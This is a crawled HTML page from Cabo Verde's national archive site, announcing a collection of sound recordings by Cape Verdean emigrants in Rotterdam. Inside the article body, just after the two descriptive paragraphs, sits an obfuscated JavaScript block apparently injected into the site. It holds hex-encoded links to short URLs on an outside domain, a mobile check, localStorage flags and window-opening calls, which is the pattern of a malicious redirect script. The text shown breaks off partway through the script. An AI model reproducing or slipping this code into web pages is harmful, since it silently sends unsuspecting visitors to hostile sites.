

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arquivonacional.cv/index.php/arquivo/arquivos-sonoros
body_size: 10187
content:

<!DOCTYPE html>
<html xmlns="//www.w3.org/1999/xhtml" xml:lang="pt-pt" lang="pt-pt"
    dir="ltr">


<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title> Instituto do Arquivo Nacional de Cabo Verde</title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://kit.fontawesome.com/a3a7507c49.js" crossorigin="anonymous"></script>
    <link rel="stylesheet"
        href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">


    <link
        href="https://fonts.googleapis.com/css2?family=Andada+Pro:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600&display=swap"
        rel="stylesheet">


    <link
        href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600&display=swap"
        rel="stylesheet">



    
    <link rel="shortcut icon"
        href="/templates/templateiancv/favicon.ico" />

    
    <meta charset="utf-8">
	<meta name="author" content="Ricardo Mendes">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Arquivos Sonoros</title>
	<link href="/templates/templateiancv/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/templates/templateiancv/css/style.css" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/themes/clean/css/djmegamenu.css?4.4.1.free" rel="stylesheet" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.min.css?4.4.1.free" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/mobilethemes/dark/djmobilemenu.css?4.4.1.free" rel="stylesheet" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" />
	<style>.dj-hideitem { display: none !important; }
</style>
	<style>
		@media (min-width: 1201px) { #dj-megamenu110mobile { display: none; } }
		@media (max-width: 1200px) { #dj-megamenu110, #dj-megamenu110sticky, #dj-megamenu110placeholder { display: none !important; } }
	</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/templates/templateiancv/javascript/jQuerOs-2.2.4.min.js"></script>
	<script src="/templates/templateiancv/bootstrap/js/bootstrapOS.js"></script>
	<script src="/templates/templateiancv/javascript/custom.js"></script>
	<script src="https://cdn.gtranslate.net/widgets/latest/lc.js" data-gt-orig-url="/index.php/arquivo/arquivos-sonoros" data-gt-orig-domain="www.arquivonacional.cv" data-gt-widget-id="155" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.min.js?4.4.1.free" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.min.js?4.4.1.free" defer></script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.arquivonacional.cv\/index.php","name":"Entrada"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.arquivonacional.cv\/index.php\/arquivo\/arquivos-sonoros","name":"Arquivos Sonoros"}}]}</script>
	<script>jQuerOs=jQuerOs.noConflict();</script>
	<script>window.gtranslateSettings = window.gtranslateSettings || {};window.gtranslateSettings['155'] = {"default_language":"pt","languages":["en","fr","pt"],"url_structure":"none","wrapper_selector":"#gt-wrapper-155","globe_size":60,"flag_size":16,"flag_style":"2d","custom_domains":null,"float_switcher_open_direction":"top","switcher_open_direction":"top","native_language_names":1,"add_new_line":1,"select_language_label":"Select Language","detect_browser_language":0,"custom_css":"","alt_flags":[],"switcher_horizontal_position":"left","switcher_vertical_position":"bottom","horizontal_position":"inline","vertical_position":"inline"};</script>
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" as="style">
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">


    
    <!--[if IE 7]> <link type="text/css" rel="stylesheet" href="/templates/templateiancv/css/style_ie7.css" /> <![endif]-->
    <!--[if IE 8]> <link type="text/css" rel="stylesheet" href="/templates/templateiancv/css/style_ie8.css" /> <![endif]-->
    <!--[if IE 9]> <link type="text/css" rel="stylesheet" href="/templates/templateiancv/css/style_ie9.css" /> <![endif]-->


    




<style>


body {
    font-family:"Roboto";
    background-color:;


	
    background-image: url('/templates/templateiancv/images/');

	


	



    color: ;
}

a {
    color:;
    text-decoration:none;
    font-family:"Roboto";
}
a:hover {
    color:;
    text-decoration:none;
}




h1 {
	font-family:"Roboto";
	color:;
	font-size: 32px;
	font-weight: 500;
	text-transform: none;
	text-align: inherit;
}



h2 {
	font-family:"Roboto";
	color:;
	font-size: 28px;
	font-weight: 500;
	text-transform: none;
	text-align: inherit;
}



h3 {
	font-family:"Roboto";
	color:;
	font-size: 24px;
	font-weight: 500;
	text-transform: none;
	text-align: inherit;
}



h4 {
	font-family:"Roboto";
	color:;
	font-size: 20px;
	font-weight: 500;
	text-transform: none;
	text-align: inherit;
}



h5 {
	font-family:"Roboto";
	color:;
	font-size: 18px;
	font-weight: 500;
	text-transform: none;
	text-align: inherit;
}



h6 {
	font-family:"Roboto";
	color:;
	font-size: 16px;
	font-weight: 500;
	text-transform: none;
	text-align: inherit;
}








       .header{

       		       	background-color:;

			
		       	background-image: url('/templates/templateiancv/images/');

	       	
	       	

	    
		
       }


		
		
		
		
			
			
		
			
			
		
			
			
		
			
			
		
			
			
		
			
			
		



       .central_content{

       	
		
       }


		
		
		
		
			
			
		
			
			
		
			
			
		
			
			
		
			
			
		
			
			
		



       .footer{

       		       	background-color:;

			
		       	background-image: url('/templates/templateiancv/images/');

	       	
	       	

	    
		
       }


		
		
		
		
			
			
		
			
			
		
			
			
		
			
			
		
			
			
		
			
			
		







	/*._custom_1  Style  */


	._custom_1{
		background-color: ;
	}

	._custom_1.nav li.parent ul{
		background-color: ;
	}

	._custom_1 li a:hover,
	._custom_1 li .nav-header:hover{
		background-color: ;
	}

	._custom_1 li a,
	._custom_1 li .nav-header{
		font-family:"Roboto";
	}

	._custom_1 >li >a,
	._custom_1 >li >.nav-header {
		color:;
		text-decoration:none;
		font-weight: 400 ;
		font-size: 16px ;
		text-transform: none;
	}

	._custom_1 >li >a:hover,
	._custom_1 >li >.nav-header:hover {
		color:;
		text-decoration:none;
	}

		/*Drop Menu Item Style*/

		._custom_1 ul li a,
		._custom_1 ul li .nav-header {
			color: !important;
			text-decoration:none;
			font-weight: 400 ;
			font-size: 16px ;
			text-transform: none;
		}

		._custom_1 ul li a:hover,
		._custom_1 ul li .nav-header:hover {
			color: !important;
			text-decoration:none;
		}


		/*End Drop Menu Item Style*/

	/*End ._custom_1  Style  */





	/*._custom_2  Style  */


	._custom_2{
		background-color: ;
	}

	._custom_2.nav li.parent ul{
		background-color: ;
	}

	._custom_2 li a:hover,
	._custom_2 li .nav-header:hover{
		background-color: ;
	}

	._custom_2 li a,
	._custom_2 li .nav-header{
		font-family:"Roboto";
	}

	._custom_2 >li >a,
	._custom_2 >li >.nav-header {
		color:;
		text-decoration:none;
		font-weight: 400 ;
		font-size: 16px ;
		text-transform: none;
	}

	._custom_2 >li >a:hover,
	._custom_2 >li >.nav-header:hover {
		color:;
		text-decoration:none;
	}

		/*Drop Menu Item Style*/

		._custom_2 ul li a,
		._custom_2 ul li .nav-header {
			color: !important;
			text-decoration:none;
			font-weight: 400 ;
			font-size: 16px ;
			text-transform: none;
		}

		._custom_2 ul li a:hover,
		._custom_2 ul li .nav-header:hover {
			color: !important;
			text-decoration:none;
		}


		/*End Drop Menu Item Style*/

	/*End ._custom_2  Style  */














.soc_icons_box ul li a {
	font-size:18px;
}




































































#logo img{

	
	width: 226px;

	
	
	height: 60px;

	

}

</style>

    


<style>

#preloader {
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index: 999999;
  width:100%;
  height: 100%;
  background-color: ;


  
	}


.os-spinner {
  position: relative;
  margin: 40vh auto;
}


		.os-spinner {
		width: 40px;
		height: 40px;
		background-color:;
		-webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
		animation: sk-rotateplane 1.2s infinite ease-in-out;
		}

		@-webkit-keyframes sk-rotateplane {
			0% { -webkit-transform: perspective(120px) }
			50% { -webkit-transform: perspective(120px) rotateY(180deg) }
			100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
		}

		@keyframes sk-rotateplane {
			0% { 
			transform: perspective(120px) rotateX(0deg) rotateY(0deg);
			-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
			} 50% { 
			transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
			-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
			} 100% { 
			transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
			-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
			}
		}
	</style>

    
<script>

(function ($){

    $(window).on('load', function () {
        var preloader = $('#preloader'),
            spinner   = preloader.find('.os-spinner');
        spinner.fadeOut();
        preloader.delay(350).fadeOut('slow');
    });

})(jQuerOs);

</script>

</head>




<body>

    <!-- cabeçalho -->
    <header class="fixed-top w-100 d-block">
        <div class="logo-menu">
            <div class="container">
                <div class="row">
                    <div class="col-xl-2 col-md-2 col-6 order-md-1 order-1">
                        <div class="logo">
                            <div class="moduletable ">
        
<div id="mod-custom109" class="mod-custom custom">
    <div><a href="/index.php"><img src="/images/logo_iancv.svg" alt="logo_iancv.svg" /></a></div></div>
</div>

                        </div>
                    </div>

                    <div class="col-xl-8 col-md-6 col-2 text-end order-md-2 order-3">
                        <div class="menu">
                            <div class="moduletable ">
        <div class="dj-megamenu-wrapper" data-joomla4 data-tmpl="templateiancv">
		<ul id="dj-megamenu110" class="dj-megamenu dj-megamenu-clean dj-megamenu-wcag horizontalMenu  dj-fa-1" data-options='{"wrap":null,"animIn":"0","animOut":"zoomOut","animSpeed":"normal","openDelay":0,"closeDelay":"500","event":"mouseenter","eventClose":"mouseleave","parentOpen":0,"fixed":0,"offset":"0","theme":"clean","direction":"ltr","wcag":"1","overlay":"0"}' data-trigger="1200" role="menubar" aria-label="Menu principal">
		<li class="dj-up itemid107 first parent separator" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="dj-drop" ><span class="title"><span class="name">Sobre IANCV</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu" role="menu" aria-label="Sobre IANCV"><li class="itemid119 first" role="none"><a href="/index.php/sobre-iancv/missao-e-valores"  role="menuitem"><span class="title"><span class="name">Apresentação</span></span></a></li><li class="itemid121" role="none"><a href="/index.php/sobre-iancv/orgaos"  role="menuitem"><span class="title"><span class="name">Orgãos</span></span></a></li><li class="itemid122" role="none"><a href="/index.php/sobre-iancv/organigrama"  role="menuitem"><span class="title"><span class="name">Organigrama</span></span></a></li><li class="itemid126" role="none"><a href="/index.php/sobre-iancv/projectos-e-programas"  role="menuitem"><span class="title"><span class="name">Projectos e Programas</span></span></a></li><li class="itemid123" role="none"><a href="/index.php/sobre-iancv/legislacao"  role="menuitem"><span class="title"><span class="name">Legislação</span></span></a></li><li class="itemid452" role="none"><a href="/index.php/sobre-iancv/mais-noticias"  role="menuitem"><span class="title"><span class="name">Mais Noticias</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid109 parent separator" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="dj-drop" ><span class="title"><span class="name">Serviços</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu" role="menu" aria-label="Serviços"><li class="itemid150 first" role="none"><a href="/index.php/servicos/secretaria-virtual"  role="menuitem"><span class="title"><span class="name">Secretaria Virtual</span></span></a></li><li class="itemid130" role="none"><a href="/index.php/servicos/atendimentos"  role="menuitem"><span class="title"><span class="name">Atendimento</span></span></a></li><li class="itemid132" role="none"><a href="/index.php/servicos/certidoes-e-declaracoes"  role="menuitem"><span class="title"><span class="name">Certidões e declarações</span></span></a></li><li class="itemid151" role="none"><a href="/index.php/servicos/salas-de-leitura-e-de-pesquisa"  role="menuitem"><span class="title"><span class="name">Salas de Leitura e Pesquisa</span></span></a></li><li class="itemid134" role="none"><a href="/index.php/servicos/aluguer-e-cedencia-de-espacos"  role="menuitem"><span class="title"><span class="name">Aluguer e cedência de espaços</span></span></a></li><li class="itemid133" role="none"><a href="/index.php/servicos/reproducoes-e-transcricoes"  role="menuitem"><span class="title"><span class="name">Reproduções e Transcrições</span></span></a></li><li class="itemid135" role="none"><a href="/index.php/servicos/assessoria-e-consultoria"  role="menuitem"><span class="title"><span class="name">Assessoria e Consultoria</span></span></a></li><li class="itemid221" role="none"><a href="/index.php/servicos/edicoes-e-publicacoes/books?view=books&amp;layout=books"  role="menuitem"><span class="title"><span class="name">Edições e Publicações</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid108 active parent separator" role="none"><a class="dj-up_a active "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="dj-drop" ><span class="title"><span class="name">Arquivo</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu" role="menu" aria-label="Arquivo"><li class="itemid148 first" role="none"><a href="/index.php/arquivo/aquisicao-incorporacao"  role="menuitem"><span class="title"><span class="name">Incorporação</span></span></a></li><li class="itemid138" role="none"><a href="/index.php/arquivo/fundos-arquivisticos"  role="menuitem"><span class="title"><span class="name">Fundos Arquivísticos </span></span></a></li><li class="itemid265" role="none"><a href="/index.php/arquivo/instrumentos-de-descricao"  role="menuitem"><span class="title"><span class="name">Instrumentos de Descrição </span></span></a></li><li class="itemid136" role="none"><a href="http://atom.arquivonacional.cv/" target="_blank"  role="menuitem"><span class="title"><span class="name">Base de Dados (Atom) </span></span></a></li><li class="itemid303" role="none"><a href="http://escravos.arquivonacional.cv"  role="menuitem"><span class="title"><span class="name">BD Tráfico de escravos</span></span></a></li><li class="itemid234" role="none"><a href="/index.php/arquivo/memoria-do-mundo"  role="menuitem"><span class="title"><span class="name">Memória do Mundo</span></span></a></li><li class="itemid347" role="none"><a href="/index.php/arquivo/audiovisual"  role="menuitem"><span class="title"><span class="name">Arquivo Audiovisual</span></span></a></li><li class="itemid349 current active" role="none"><a class="active " href="/index.php/arquivo/arquivos-sonoros"  role="menuitem"><span class="title"><span class="name">Arquivos Sonoros</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid110 parent separator" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="dj-drop" ><span class="title"><span class="name">Biblioteca</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu" role="menu" aria-label="Biblioteca"><li class="itemid142 first" role="none"><a href="/index.php/biblioteca/base-de-dados-da-biblioteca"  role="menuitem"><span class="title"><span class="name">Acervo bibliográfico</span></span></a></li><li class="itemid143" role="none"><a href="/index.php/biblioteca/fundos-e-colecoes"  role="menuitem"><span class="title"><span class="name">Fundos e Coleções</span></span></a></li><li class="itemid348" role="none"><a href="http://biblioteca.arquivonacional.cv/" target="_blank"  role="menuitem"><span class="title"><span class="name">Base de dados (Koha)</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid111 parent separator" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="dj-drop" ><span class="title"><span class="name">Museu</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu" role="menu" aria-label="Museu"><li class="itemid223 first" role="none"><a href="/index.php/museus/apresentacao"  role="menuitem"><span class="title"><span class="name">Museu de Doc. Especiais</span></span></a></li><li class="itemid222" role="none"><a href="/index.php/museus/centro-interpretativo"  role="menuitem"><span class="title"><span class="name">Centro Interpretativo</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid112" role="none"><a class="dj-up_a  " href="/index.php/contactos"  role="menuitem"><span ><span class="title"><span class="name">Contactos</span></span></span></a></li></ul>
			<div id="dj-megamenu110mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
	<button class="dj-mobile-open-btn dj-fa-1" aria-label="Open mobile menu"><span class="dj-mobile-open-icon" aria-hidden="true"></span></button>
	<aside id="dj-megamenu110offcanvas" class="dj-offcanvas dj-offcanvas-dark dj-offcanvas-left dj-fa-1 " data-effect="1" aria-hidden="true" aria-label="Menu principal">
		<div class="dj-offcanvas-top">
			<button class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="dj-offcanvas-close-icon" aria-hidden="true"></span></button>
		</div>
						<div class="dj-offcanvas-content">
			<ul class="dj-mobile-nav dj-mobile-dark " role="menubar">
<li class="dj-mobileitem itemid-107 divider deeper parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="title"><span class="name">Sobre IANCV</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-119" role="none"><a class="dj-up_a  " href="/index.php/sobre-iancv/missao-e-valores"  role="menuitem"><span class="title"><span class="name">Apresentação</span></span></a></li><li class="dj-mobileitem itemid-121" role="none"><a class="dj-up_a  " href="/index.php/sobre-iancv/orgaos"  role="menuitem"><span class="title"><span class="name">Orgãos</span></span></a></li><li class="dj-mobileitem itemid-122" role="none"><a class="dj-up_a  " href="/index.php/sobre-iancv/organigrama"  role="menuitem"><span class="title"><span class="name">Organigrama</span></span></a></li><li class="dj-mobileitem itemid-126" role="none"><a class="dj-up_a  " href="/index.php/sobre-iancv/projectos-e-programas"  role="menuitem"><span class="title"><span class="name">Projectos e Programas</span></span></a></li><li class="dj-mobileitem itemid-123" role="none"><a class="dj-up_a  " href="/index.php/sobre-iancv/legislacao"  role="menuitem"><span class="title"><span class="name">Legislação</span></span></a></li><li class="dj-mobileitem itemid-452" role="none"><a class="dj-up_a  " href="/index.php/sobre-iancv/mais-noticias"  role="menuitem"><span class="title"><span class="name">Mais Noticias</span></span></a></li></ul></li><li class="dj-mobileitem itemid-109 divider deeper parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="title"><span class="name">Serviços</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-150 parent" role="none"><a class="dj-up_a  " href="/index.php/servicos/secretaria-virtual"  role="menuitem"><span class="title"><span class="name">Secretaria Virtual</span></span></a></li><li class="dj-mobileitem itemid-130" role="none"><a class="dj-up_a  " href="/index.php/servicos/atendimentos"  role="menuitem"><span class="title"><span class="name">Atendimento</span></span></a></li><li class="dj-mobileitem itemid-132" role="none"><a class="dj-up_a  " href="/index.php/servicos/certidoes-e-declaracoes"  role="menuitem"><span class="title"><span class="name">Certidões e declarações</span></span></a></li><li class="dj-mobileitem itemid-151" role="none"><a class="dj-up_a  " href="/index.php/servicos/salas-de-leitura-e-de-pesquisa"  role="menuitem"><span class="title"><span class="name">Salas de Leitura e Pesquisa</span></span></a></li><li class="dj-mobileitem itemid-134" role="none"><a class="dj-up_a  " href="/index.php/servicos/aluguer-e-cedencia-de-espacos"  role="menuitem"><span class="title"><span class="name">Aluguer e cedência de espaços</span></span></a></li><li class="dj-mobileitem itemid-133" role="none"><a class="dj-up_a  " href="/index.php/servicos/reproducoes-e-transcricoes"  role="menuitem"><span class="title"><span class="name">Reproduções e Transcrições</span></span></a></li><li class="dj-mobileitem itemid-135" role="none"><a class="dj-up_a  " href="/index.php/servicos/assessoria-e-consultoria"  role="menuitem"><span class="title"><span class="name">Assessoria e Consultoria</span></span></a></li><li class="dj-mobileitem itemid-221" role="none"><a class="dj-up_a  " href="/index.php/servicos/edicoes-e-publicacoes/books?view=books&amp;layout=books"  role="menuitem"><span class="title"><span class="name">Edições e Publicações</span></span></a></li></ul></li><li class="dj-mobileitem itemid-108 active divider deeper parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="title"><span class="name">Arquivo</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-148" role="none"><a class="dj-up_a  " href="/index.php/arquivo/aquisicao-incorporacao"  role="menuitem"><span class="title"><span class="name">Incorporação</span></span></a></li><li class="dj-mobileitem itemid-138" role="none"><a class="dj-up_a  " href="/index.php/arquivo/fundos-arquivisticos"  role="menuitem"><span class="title"><span class="name">Fundos Arquivísticos </span></span></a></li><li class="dj-mobileitem itemid-265" role="none"><a class="dj-up_a  " href="/index.php/arquivo/instrumentos-de-descricao"  role="menuitem"><span class="title"><span class="name">Instrumentos de Descrição </span></span></a></li><li class="dj-mobileitem itemid-136" role="none"><a class="dj-up_a  " href="http://atom.arquivonacional.cv/" target="_blank"  role="menuitem"><span class="title"><span class="name">Base de Dados (Atom) </span></span></a></li><li class="dj-mobileitem itemid-303" role="none"><a class="dj-up_a  " href="http://escravos.arquivonacional.cv"  role="menuitem"><span class="title"><span class="name">BD Tráfico de escravos</span></span></a></li><li class="dj-mobileitem itemid-234" role="none"><a class="dj-up_a  " href="/index.php/arquivo/memoria-do-mundo"  role="menuitem"><span class="title"><span class="name">Memória do Mundo</span></span></a></li><li class="dj-mobileitem itemid-347" role="none"><a class="dj-up_a  " href="/index.php/arquivo/audiovisual"  role="menuitem"><span class="title"><span class="name">Arquivo Audiovisual</span></span></a></li><li class="dj-mobileitem itemid-349 current active" role="none"><a class="dj-up_a  " href="/index.php/arquivo/arquivos-sonoros"  role="menuitem"><span class="title"><span class="name">Arquivos Sonoros</span></span></a></li></ul></li><li class="dj-mobileitem itemid-110 divider deeper parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="title"><span class="name">Biblioteca</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-142" role="none"><a class="dj-up_a  " href="/index.php/biblioteca/base-de-dados-da-biblioteca"  role="menuitem"><span class="title"><span class="name">Acervo bibliográfico</span></span></a></li><li class="dj-mobileitem itemid-143" role="none"><a class="dj-up_a  " href="/index.php/biblioteca/fundos-e-colecoes"  role="menuitem"><span class="title"><span class="name">Fundos e Coleções</span></span></a></li><li class="dj-mobileitem itemid-348" role="none"><a class="dj-up_a  " href="http://biblioteca.arquivonacional.cv/" target="_blank"  role="menuitem"><span class="title"><span class="name">Base de dados (Koha)</span></span></a></li></ul></li><li class="dj-mobileitem itemid-111 divider deeper parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false"   tabindex="0"  role="menuitem"><span class="title"><span class="name">Museu</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-223 parent" role="none"><a class="dj-up_a  " href="/index.php/museus/apresentacao"  role="menuitem"><span class="title"><span class="name">Museu de Doc. Especiais</span></span></a></li><li class="dj-mobileitem itemid-222" role="none"><a class="dj-up_a  " href="/index.php/museus/centro-interpretativo"  role="menuitem"><span class="title"><span class="name">Centro Interpretativo</span></span></a></li></ul></li><li class="dj-mobileitem itemid-112" role="none"><a class="dj-up_a  " href="/index.php/contactos"  role="menuitem"><span class="title"><span class="name">Contactos</span></span></a></li></ul>
		</div>
			</aside>
</div>
	</div>
</div>

                        </div>
                    </div>

                    <div class="col-xl-2 col text-end order-md-3 order-2">
                        <div class="social-lingua">
                            <div class="row">
                                <div class="col">
                                    <div class="lingua">
                                        <div class="moduletable ">
        <div class="gtranslate_wrapper" id="gt-wrapper-155"></div></div>

                                    </div>
                                </div>

                                <div class="col d-none d-sm-block d-md-block">
                                    <div class="social">
                                        <div class="moduletable ">
        
<div id="mod-custom117" class="mod-custom custom">
    <ul>
<li><a href="https://web.facebook.com/arquivocv" target="blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
<li><a href="https://www.instagram.com/iarquivoncv/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li><a href="https://www.youtube.com/@iancv_cv"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
</ul></div>
</div>

                                    </div>
                                </div>


                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </header>


      

 
  
    <section id="artigo">
          <div class="banner">
        
    </div>
        <div class="container">
            <div class="bread">
                <nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__here float-start">
                Está em... &#160;
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/index.php" class="pathway"><span>Entrada</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><span>Arquivo</span></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Arquivos Sonoros</span></li>    </ol>
    </nav>

            </div>
          
            <div class="row">
                <div class="col-md-auto">
                    <div class="esquerdo">
                        
                    </div>
                </div>

                <div class="col">
                    
                    <div class="com-content-article item-page" itemscope itemtype="https://schema.org/Article">
    <meta itemprop="inLanguage" content="pt-PT">
    
    
        <div class="page-header">
        <h1 itemprop="headline">
            Arquivos Sonoros        </h1>
                            </div>
        
        
    
    
        
                                                <div itemprop="articleBody" class="com-content-article__body">
        <p>No quadro da missão do IANCV, esta instituição disponibiliza uma coleção de registos sonoros de músicas gravadas por emigrantes cabo-verdianos residentes em Roterdão – Holanda, desde o início do século XIX.</p>
<p>A coleção musical foi oferecida ao Arquivo Nacional de Cabo Verde pelo Presidente da Câmara Municipal de Roterdão, aquando da sua visita à Cidade da Praia em 2019 e constará do acervo desta instituição e disponibilizado aos potenciais usuários deste tipo de fonte.</p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x64\x6b\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x76\x4d\x58\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x55\x63\x48\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x48\x44\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4a\x50\x51\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x66\x72\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x75\x5a\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x62\x6c\x49\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 